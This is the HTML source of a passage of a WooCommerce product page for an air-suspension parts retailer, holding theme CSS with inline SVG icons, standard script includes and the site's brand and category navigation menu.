stroke-width="1" vector-effect="non-scaling-stroke"/></svg>')}.widget_shopping_cart ul.cart_list.product_list_widget:after, .woocommerce .widget_shopping_cart ul.cart_list.product_list_widget:after, .mobile-navigation:after{background-image:url('data:image/svg+xml;utf8, <svg viewBox="0 0 200 110" xmlns="http://www.w3.org/2000/svg"><path d="M -15 110 L100 10 L215 110" fill="none" stroke="%23000000" stroke-width="1" vector-effect="non-scaling-stroke"/></svg>')}#site-footer .widget_shopping_cart ul.cart_list.product_list_widget:after, #site-footer .woocommerce .widget_shopping_cart ul.cart_list.product_list_widget:after{background-image:url('data:image/svg+xml;utf8, <svg viewBox="0 0 200 110" xmlns="http://www.w3.org/2000/svg"><path d="M -15 110 L100 10 L215 110" fill="none" stroke="%23ffffff" stroke-width="1" vector-effect="non-scaling-stroke"/></svg>')}.woocommerce .widget_layered_nav_filters ul li a:before, .woocommerce .widget_layered_nav ul li.chosen a:before, .wc-block-attribute-filter .wc-block-attribute-filter-list li label:before, .wp-block-woocommerce-active-filters ul.wc-block-active-filters-list li.wc-block-active-filters-list-item button{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='13' height='13' viewBox='0 0 24 24' fill='rgb(255,255,0)'><path d='M 4.7070312 3.2929688 L 3.2929688 4.7070312 L 10.585938 12 L 3.2929688 19.292969 L 4.7070312 20.707031 L 12 13.414062 L 19.292969 20.707031 L 20.707031 19.292969 L 13.414062 12 L 20.707031 4.7070312 L 19.292969 3.2929688 L 12 10.585938 L 4.7070312 3.2929688 z'></path></svg>")}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='11' height='11' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 4.7070312 3.2929688 L 3.2929688 4.7070312 L 10.585938 12 L 3.2929688 19.292969 L 4.7070312 20.707031 L 12 13.414062 L 19.292969 20.707031 L 20.707031 19.292969 L 13.414062 12 L 20.707031 4.7070312 L 19.292969 3.2929688 L 12 10.585938 L 4.7070312 3.2929688 z'></path></svg>")}.pswp.pswp--open .pswp__top-bar .pswp__button.pswp__button--close{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='26' height='26' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 4.7070312 3.2929688 L 3.2929688 4.7070312 L 10.585938 12 L 3.2929688 19.292969 L 4.7070312 20.707031 L 12 13.414062 L 19.292969 20.707031 L 20.707031 19.292969 L 13.414062 12 L 20.707031 4.7070312 L 19.292969 3.2929688 L 12 10.585938 L 4.7070312 3.2929688 z'></path></svg>") !important}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='11' height='11' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 4.7070312 3.2929688 L 3.2929688 4.7070312 L 10.585938 12 L 3.2929688 19.292969 L 4.7070312 20.707031 L 12 13.414062 L 19.292969 20.707031 L 20.707031 19.292969 L 13.414062 12 L 20.707031 4.7070312 L 19.292969 3.2929688 L 12 10.585938 L 4.7070312 3.2929688 z'></path></svg>")}span.onsale, .woocommerce span.onsale, .wc-block-grid ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-onsale{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(255,255,0)'><path d='M 4 6 C 2.9 6 2 6.9 2 8 L 2 16 C 2 17.1 2.9 18 4 18 L 15.199219 18 C 15.699219 18 16.199609 17.800391 16.599609 17.400391 L 22 12 L 16.599609 6.5996094 C 16.199609 6.1996094 15.699219 6 15.199219 6 L 4 6 z M 4 8 L 15.199219 8 L 15.185547 8.0136719 L 19.175781 12.003906 L 15.199219 16 L 4 16 L 4 8 z M 15 11 C 14.448 11 14 11.448 14 12 C 14 12.552 14.448 13 15 13 C 15.552 13 16 12.552 16 12 C 16 11.448 15.552 11 15 11 z'></path></svg>")}p.out-of-stock, .woocommerce p.out-of-stock{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='18' height='18' viewBox='0 0 24 24' fill='rgb(255,255,0)'><path d='M 12 2 C 6.4889971 2 2 6.4889971 2 12 C 2 17.511003 6.4889971 22 12 22 C 17.511003 22 22 17.511003 22 12 C 22 6.4889971 17.511003 2 12 2 z M 12 4 C 16.430123 4 20 7.5698774 20 12 C 20 13.85307 19.369262 15.55056 18.318359 16.904297 L 7.0957031 5.6816406 C 8.4494397 4.6307377 10.14693 4 12 4 z M 5.6816406 7.0957031 L 16.904297 18.318359 C 15.55056 19.369262 13.85307 20 12 20 C 7.5698774 20 4 16.430123 4 12 C 4 10.14693 4.6307377 8.4494397 5.6816406 7.0957031 z'></path></svg>")}.woocommerce div.product div.images .woocommerce-product-gallery__trigger{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M10,0 C4.4889971,0 0,4.4889971 0,10 C0,15.511003 4.4889971,20 10,20 C15.511003,20 20,15.511003 20,10 C20,4.4889971 15.511003,0 10,0 Z M10,2 C14.430123,2 18,5.5698774 18,10 C18,14.430123 14.430123,18 10,18 C5.5698774,18 2,14.430123 2,10 C2,5.5698774 5.5698774,2 10,2 Z M9,5 L9,9 L5,9 L5,11 L9,11 L9,15 L11,15 L11,11 L15,11 L15,9 L11,9 L11,5 L9,5 Z'></path></svg>")}.blog-post .entry-title-archive span.arrow-icon, .single .post-navigation .post-nav .entry-thumbnail span.arrow-icon, .blog .content-area .sticky-posts-container.swiper-container .swiper-slide .thumbnail_container span.arrow-icon, .gbt_18_mt_posts_grid .gbt_18_mt_posts_grid_wrapper span.arrow-icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='20' height='20' viewBox='0 0 24 24' fill='rgb(255,255,0)'><path d='M 14 4.9296875 L 12.5 6.4296875 L 17.070312 11 L 3 11 L 3 13 L 17.070312 13 L 12.5 17.570312 L 14 19.070312 L 21.070312 12 L 14 4.9296875 z'></path></svg>")}.next-posts-nav .nav-next a:after{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='20' height='20' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 14 4.9296875 L 12.5 6.4296875 L 17.070312 11 L 3 11 L 3 13 L 17.070312 13 L 12.5 17.570312 L 14 19.070312 L 21.070312 12 L 14 4.9296875 z'></path></svg>")}.next-posts-nav .nav-next a:focus:after, .next-posts-nav .nav-next a:active:after, .next-posts-nav .nav-next a:hover:after{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='20' height='20' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 14 4.9296875 L 12.5 6.4296875 L 17.070312 11 L 3 11 L 3 13 L 17.070312 13 L 12.5 17.570312 L 14 19.070312 L 21.070312 12 L 14 4.9296875 z'></path></svg>")}.previous-posts-nav .nav-previous a:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='20' height='20' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 10 4.9296875 L 2.9296875 12 L 10 19.070312 L 11.5 17.570312 L 6.9296875 13 L 21 13 L 21 11 L 6.9296875 11 L 11.5 6.4296875 L 10 4.9296875 z'></path></svg>")}.previous-posts-nav .nav-previous a:focus:before, .previous-posts-nav .nav-previous a:active:before, .previous-posts-nav .nav-previous a:hover:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='20' height='20' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 10 4.9296875 L 2.9296875 12 L 10 19.070312 L 11.5 17.570312 L 6.9296875 13 L 21 13 L 21 11 L 6.9296875 11 L 11.5 6.4296875 L 10 4.9296875 z'></path></svg>")}.content-area .sticky-posts-container.swiper-container .swiper-slide .sticky-post-info .sticky-meta .featured_span:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(255,255,0)'><path d='M 12 1.5 L 8.5878906 8.4121094 L 0.9609375 9.5214844 L 6.4804688 14.902344 L 5.1777344 22.5 L 12 18.912109 L 18.822266 22.5 L 17.519531 14.902344 L 23.039062 9.5214844 L 15.412109 8.4121094 L 12 1.5 z'></path></svg>")}.gbt_18_mt_posts_slider .swiper-button-next{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 14 4.9296875 L 12.5 6.4296875 L 17.070312 11 L 3 11 L 3 13 L 17.070312 13 L 12.5 17.570312 L 14 19.070312 L 21.070312 12 L 14 4.9296875 z'></path></svg>")}.gbt_18_mt_posts_slider .swiper-button-prev{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 10 4.9296875 L 2.9296875 12 L 10 19.070312 L 11.5 17.570312 L 6.9296875 13 L 21 13 L 21 11 L 6.9296875 11 L 11.5 6.4296875 L 10 4.9296875 z'></path></svg>")}#site-top-bar .topbar-wrapper .topbar-logout ul li a{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='14' height='14' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 11 2 L 11 12 L 13 12 L 13 2 L 11 2 z M 9 2.4589844 C 4.943 3.7339844 2 7.523 2 12 C 2 17.523 6.477 22 12 22 C 17.523 22 22 17.523 22 12 C 22 7.523 19.057 3.7339844 15 2.4589844 L 15 4.5878906 C 17.931 5.7748906 20 8.644 20 12 C 20 16.418 16.418 20 12 20 C 7.582 20 4 16.418 4 12 C 4 8.643 6.069 5.7748906 9 4.5878906 L 9 2.4589844 z'></path></svg>")}#site-top-bar .topbar-wrapper .topbar-logout ul li a:hover{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='14' height='14' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 11 2 L 11 12 L 13 12 L 13 2 L 11 2 z M 9 2.4589844 C 4.943 3.7339844 2 7.523 2 12 C 2 17.523 6.477 22 12 22 C 17.523 22 22 17.523 22 12 C 22 7.523 19.057 3.7339844 15 2.4589844 L 15 4.5878906 C 17.931 5.7748906 20 8.644 20 12 C 20 16.418 16.418 20 12 20 C 7.582 20 4 16.418 4 12 C 4 8.643 6.069 5.7748906 9 4.5878906 L 9 2.4589844 z'></path></svg>")}.wp-block-getbowtied-carousel .swiper-button-prev:before{content:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 10 4.9296875 L 2.9296875 12 L 10 19.070312 L 11.5 17.570312 L 6.9296875 13 L 21 13 L 21 11 L 6.9296875 11 L 11.5 6.4296875 L 10 4.9296875 z'></path></svg>")}.wp-block-getbowtied-carousel .swiper-button-next:before{content:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 14 4.9296875 L 12.5 6.4296875 L 17.070312 11 L 3 11 L 3 13 L 17.070312 13 L 12.5 17.570312 L 14 19.070312 L 21.070312 12 L 14 4.9296875 z'></path></svg>")}.gbt_18_icon_down:before{content:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 11 3 L 11 17.070312 L 6.4296875 12.5 L 4.9296875 14 L 12 21.070312 L 19.070312 14 L 17.570312 12.5 L 13 17.070312 L 13 3 L 11 3 z'></path></svg>")}.gbt_18_icon_up:before{content:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 12 2.9296875 L 4.9296875 10 L 6.4296875 11.5 L 11 6.9296875 L 11 21 L 13 21 L 13 6.9296875 L 17.570312 11.5 L 19.070312 10 L 12 2.9296875 z'></path></svg>")}#site-footer{background:#000000}#site-footer, #site-footer .widget-title, #site-footer a:hover, #site-footer .star-rating span:before, #site-footer .star-rating span:before, #site-footer .widget_shopping_cart .buttons a:first-child:hover{color:#ffffff}#site-footer input[type="text"], #site-footer input[type="password"], #site-footer input[type="date"], #site-footer input[type="datetime"], #site-footer input[type="datetime-local"], #site-footer input[type="month"], #site-footer input[type="week"], #site-footer input[type="email"], #site-footer input[type="number"], #site-footer input[type="search"], #site-footer input[type="tel"], #site-footer input[type="time"], #site-footer input[type="url"], #site-footer textarea, #site-footer select, #site-footer input[type="checkbox"], #site-footer input[type="radio"], #site-footer .select2-container .select2-selection__rendered, #site-footer .select2-container--default span.select2-selection--multiple li.select2-selection__choice, #site-footer span.select2-container--default li.select2-results__option[aria-selected=true]{color:#ffffff;background-color:rgba( 255,255,255, 0.1 )}#site-footer input[type="text"]:hover, #site-footer input[type="password"]:hover, #site-footer input[type="date"]:hover, #site-footer input[type="datetime"]:hover, #site-footer input[type="datetime-local"]:hover, #site-footer input[type="month"]:hover, #site-footer input[type="week"]:hover, #site-footer input[type="email"]:hover, #site-footer input[type="number"]:hover, #site-footer input[type="search"]:hover, #site-footer input[type="tel"]:hover, #site-footer input[type="time"]:hover, #site-footer input[type="url"]:hover, #site-footer textarea:hover, #site-footer select:hover, #site-footer input[type="checkbox"]:hover, #site-footer input[type="radio"]:hover, #site-footer .select2-container .select2-selection__rendered:hover{background-color:rgba( 255,255,255, 0.2 )}#site-footer a, #site-footer .widget_shopping_cart .buttons a:first-child{color:#ffffff}#site-footer .widget_shopping_cart a.remove{color:#ffffff !important}#site-footer .widget_shopping_cart .buttons a:first-child{border-color:#ffffff}#site-footer ul.product_list_widget li, footer#site-footer .site-footer-widget-area .widget-grid .widget{border-color:rgba(255,255,255, 0.13 ) !important}#site-footer input::-webkit-input-placeholder, #site-footer textarea::-webkit-input-placeholder{color:rgba( 255,255,255, 0.5 )}#site-footer input:-moz-placeholder, #site-footer textarea:-moz-placeholder{color:rgba( 255,255,255, 0.5 )}#site-footer input::-moz-placeholder, #site-footer textarea::-moz-placeholder{color:rgba( 255,255,255, 0.5 )}#site-footer input:-ms-input-placeholder, #site-footer textarea:-ms-input-placeholder{color:rgba( 255,255,255, 0.5 )}#site-footer input::placeholder, #site-footer textarea::placeholder{color:rgba( 255,255,255, 0.5 )}
</style>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/plugins/mr-tailor-extender/includes/gbt-blocks/posts_slider/assets/js/posts_slider.js?ver=6.8.3" id="gbt_18_mc_posts_slider_script-js"></script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/themes/mrtailor/js/_vendor/swiper-bundle.min.js?ver=6.4.1" id="swiper-js"></script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/plugins/product-blocks-for-woocommerce/includes/gbt-blocks/products_slider/assets/js/frontend.min.js?ver=1.5.1" id="getbowtied-products-slider-scripts-js"></script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/plugins/product-blocks-for-woocommerce/includes/gbt-blocks/categories_grid/assets/js/frontend.min.js?ver=1.5.1" id="getbowtied-categories-grid-scripts-js"></script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/plugins/product-blocks-for-woocommerce/includes/gbt-blocks/products_carousel/assets/js/frontend.min.js?ver=1.5.1" id="getbowtied-products-carousel-scripts-js"></script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/plugins/mr-tailor-extender/includes/social-sharing/assets/js/social-sharing.js?ver=6.8.3" id="mt-social-sharing-scripts-js"></script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/plugins/mr-tailor-extender/includes/custom-menu/assets/js/custom-menu.js?ver=6.8.3" id="mrtailor-custom-menu-walker-scripts-js"></script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/themes/mrtailor/js/_vendor/modernizr.custom.js?ver=3.6.0" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://www.elitekustomzfabrication.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.elitekustomzfabrication.com/wp-json/wp/v2/product/1512" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.elitekustomzfabrication.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 7.2.0" />
<link rel="canonical" href="https://www.elitekustomzfabrication.com/product/hornblasters-shocker-xl-6-horn-upgrade/" />
<link rel='shortlink' href='https://www.elitekustomzfabrication.com/?p=1512' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.elitekustomzfabrication.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.elitekustomzfabrication.com%2Fproduct%2Fhornblasters-shocker-xl-6-horn-upgrade%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.elitekustomzfabrication.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.elitekustomzfabrication.com%2Fproduct%2Fhornblasters-shocker-xl-6-horn-upgrade%2F&#038;format=xml" />
<link rel="icon" href="https://www.elitekustomzfabrication.com/wp-content/themes/mrtailor/favicon.png" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<style type="text/css" id="wp-custom-css">
			.home .entry-header {
	display:none;
}

#masthead a:hover {
	color: #ffff00 !important;
}		</style>
		</head>

<body class="wp-singular product-template-default single single-product postid-1512 wp-embed-responsive wp-theme-mrtailor theme-mrtailor woocommerce woocommerce-page woocommerce-no-js">

	
	<div id="st-container" class="st-container">

		<div class="st-pusher">

			<div class="st-pusher-after"></div>

			<div class="st-content">

				
				<div id="page" class="normal_header transparency_dark">

					
					<div class="top-headers-wrapper ">

						<div id="site-top-bar" class="default-topbar ">
    <div class="topbar-wrapper">

        <div class="topbar-message">
            
                        	<div class="site-top-message">
                    Lowest air suspension prices!                </div>
                    </div>

                    <nav id="site-navigation-top-bar" class="main-navigation" role="navigation">
        		<ul id="menu-top-bar-nav"><li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-34"><a href="https://www.elitekustomzfabrication.com/">Home</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://www.elitekustomzfabrication.com/about/">About</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.elitekustomzfabrication.com/contact/">Contact</a></li>
<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-161"><a href="https://www.elitekustomzfabrication.com/shop/">Shop</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://www.elitekustomzfabrication.com/cart/">Cart</a></li>
</ul>            </nav>
        
        
        <div class="topbar-social-icons">
            
			    <div class="site-social-icons-shortcode">

			        <ul class="mt_social_icons_list align-right">

						
										<li class="mt_social_icon default_icon icon_facebook">
											<a class="mt_social_icon_link" target="_blank"
												href="https://www.facebook.com/EliteKustomzFabrication/">
												<svg
													xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"
													width="16" height="16"
													viewBox="0 0 50 50"
													fill="#000000">
													<path d="M32,11h5c0.552,0,1-0.448,1-1V3.263c0-0.524-0.403-0.96-0.925-0.997C35.484,2.153,32.376,2,30.141,2C24,2,20,5.68,20,12.368 V19h-7c-0.552,0-1,0.448-1,1v7c0,0.552,0.448,1,1,1h7v19c0,0.552,0.448,1,1,1h7c0.552,0,1-0.448,1-1V28h7.222 c0.51,0,0.938-0.383,0.994-0.89l0.778-7C38.06,19.518,37.596,19,37,19h-8v-5C29,12.343,30.343,11,32,11z"></path>
												</svg>
											</a>
										</li>

													        </ul>

			    </div>

		            </div>

    </div>
</div>
<header id="masthead" class="site-header header-default" role="banner">
    <div class="row">
        <div class="large-12 columns">
            <div class="site-header-wrapper">

                <div class="mobile-menu-button">
                    <span class="mobile-menu-text"></span>
                </div>

                <div class="site-branding">
                    <div class="site-logo-link">
                                <a href="https://www.elitekustomzfabrication.com/" rel="home">
            <img class="site-logo" src="https://ekfweb.live-website.com/wp-content/uploads/2017/07/ekf-logo-300.jpg" title="The Best Air Suspension Parts" alt="Elite Kustomz Fabrication" />
        </a>
                        </div>

                    <div class="site-logo-alt-link">
                                <a href="https://www.elitekustomzfabrication.com/" rel="home">
            <img class="site-alt-logo" src="https://ekfweb.live-website.com/wp-content/uploads/2017/07/ekf-logo-300.jpg" title="The Best Air Suspension Parts" alt="Elite Kustomz Fabrication" />
        </a>
                        </div>
                </div>

                <div id="site-menu">
                            <nav id="site-navigation" class="main-navigation" role="navigation">
            <ul id="menu-main-nav"><li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-48 menu-item-parent"><a href="#">Brands</a>
<ul class="sub-menu">
	<li id="menu-item-512" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-512"><a href="https://www.elitekustomzfabrication.com/product-tag/aamp/">AAMP</a></li>
	<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-147"><a href="https://www.elitekustomzfabrication.com/product-tag/air-lift-performance/">Air Lift Performance</a></li>
	<li id="menu-item-513" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-513"><a href="https://www.elitekustomzfabrication.com/product-tag/air-runner/">Air Runner</a></li>
	<li id="menu-item-152" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-152"><a href="https://www.elitekustomzfabrication.com/product-tag/air-zenith/">Air-Zenith</a></li>
	<li id="menu-item-514" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-514"><a href="https://www.elitekustomzfabrication.com/product-tag/alkon/">Alkon</a></li>
	<li id="menu-item-515" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-515"><a href="https://www.elitekustomzfabrication.com/product-tag/asco/">ASCO</a></li>
	<li id="menu-item-516" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-516"><a href="https://www.elitekustomzfabrication.com/product-tag/autoloc/">AutoLoc</a></li>
	<li id="menu-item-372" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-372"><a href="https://www.elitekustomzfabrication.com/product-tag/avs/">AVS</a></li>
	<li id="menu-item-518" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-518"><a href="https://www.elitekustomzfabrication.com/product-tag/barjan/">Barjan</a></li>
	<li id="menu-item-511" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-511"><a href="https://www.elitekustomzfabrication.com/product-tag/belltech/">Belltech</a></li>
	<li id="menu-item-520" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-520"><a href="https://www.elitekustomzfabrication.com/product-tag/contitech/">ContiTech</a></li>
	<li id="menu-item-521" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-521"><a href="https://www.elitekustomzfabrication.com/product-tag/dakota-digital/">Dakota Digital</a></li>
	<li id="menu-item-522" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-522"><a href="https://www.elitekustomzfabrication.com/product-tag/daystar/">Daystar</a></li>
	<li id="menu-item-523" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-523"><a href="https://www.elitekustomzfabrication.com/product-tag/energy-suspension/">Energy Suspension</a></li>
	<li id="menu-item-525" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-525"><a href="https://www.elitekustomzfabrication.com/product-tag/flo-airride-mfg/">FLO Airride Mfg.</a></li>
	<li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-524"><a href="https://www.elitekustomzfabrication.com/product-tag/firestone/">Firestone</a></li>
	<li id="menu-item-526" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-526"><a href="https://www.elitekustomzfabrication.com/product-tag/gc-valves/">GC Valves</a></li>
	<li id="menu-item-1514" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-1514"><a href="https://www.elitekustomzfabrication.com/product-tag/hornblasters/">Hornblasters</a></li>
	<li id="menu-item-527" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-527"><a href="https://www.elitekustomzfabrication.com/product-tag/kleinn-air-horns/">Kleinn Air Horns</a></li>
	<li id="menu-item-528" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-528"><a href="https://www.elitekustomzfabrication.com/product-tag/kp-components/">KP Components</a></li>
	<li id="menu-item-529" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-529"><a href="https://www.elitekustomzfabrication.com/product-tag/little-shop-mfg/">Little Shop Mfg.</a></li>
	<li id="menu-item-530" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-530"><a href="https://www.elitekustomzfabrication.com/product-tag/lrd/">LRD</a></li>
	<li id="menu-item-531" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-531"><a href="https://www.elitekustomzfabrication.com/product-tag/mcgaughys-suspension/">McGaughys Suspension</a></li>
	<li id="menu-item-371" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-371"><a href="https://www.elitekustomzfabrication.com/product-tag/numatics/">Numatics</a></li>
	<li id="menu-item-533" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-533"><a href="https://www.elitekustomzfabrication.com/product-tag/parker/">Parker</a></li>
	<li id="menu-item-534" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-534"><a href="https://www.elitekustomzfabrication.com/product-tag/power-performance/">Power Performace</a></li>
	<li id="menu-item-535" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-535"><a href="https://www.elitekustomzfabrication.com/product-tag/ridetech/">Ride Tech</a></li>
	<li id="menu-item-797" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-797"><a href="https://www.elitekustomzfabrication.com/product-tag/seamless-tannks/">Seamless Tanks</a></li>
	<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-186"><a href="https://www.elitekustomzfabrication.com/product-tag/slam-specialties/">Slam Specialties</a></li>
	<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-536"><a href="https://www.elitekustomzfabrication.com/product-tag/smc/">SMC</a></li>
	<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-537"><a href="https://www.elitekustomzfabrication.com/product-tag/universal-air/">Universal Air</a></li>
	<li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-132"><a href="https://www.elitekustomzfabrication.com/product-tag/viair/">Viair</a></li>
	<li id="menu-item-561" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-561"><a href="https://www.elitekustomzfabrication.com/product-tag/zaetech/">Zaetech</a></li>
</ul>
</li>
<li id="menu-item-360" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-360 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/4-link-kits/">4 Link Kits</a></li>
<li id="menu-item-605" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-605 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/4-link-parts/">4 Link Parts</a>
<ul class="sub-menu">
	<li id="menu-item-606" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-606"><a href="https://www.elitekustomzfabrication.com/product-category/4-link-parts/4-link-bar-bag-mounts/">4 Link Bar Bag Mounts</a></li>
	<li id="menu-item-607" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-607"><a href="https://www.elitekustomzfabrication.com/product-category/4-link-parts/4-link-bushings/">4 Link Bushings</a></li>
	<li id="menu-item-608" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-608"><a href="https://www.elitekustomzfabrication.com/product-category/4-link-parts/4-link-frame-mounts/">4 Link Frame Mounts</a></li>
	<li id="menu-item-609" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-609"><a href="https://www.elitekustomzfabrication.com/product-category/4-link-parts/4-link-mounting-brackets/">4 Link Mounting Brackets</a></li>
	<li id="menu-item-610" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-610"><a href="https://www.elitekustomzfabrication.com/product-category/4-link-parts/4-link-threaded-studs-bungs/">4 Link Threaded Studs &#038; Bungs</a></li>
</ul>
</li>
<li id="menu-item-361" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-361 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/air-bags/">Air Bags</a>
<ul class="sub-menu">
